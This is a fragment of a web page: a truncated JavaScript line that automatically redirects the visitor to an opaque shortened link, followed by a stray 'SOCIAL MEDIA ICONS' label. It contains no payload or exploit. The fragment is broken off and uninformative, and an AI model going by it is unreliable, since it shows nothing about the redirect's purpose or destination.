
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS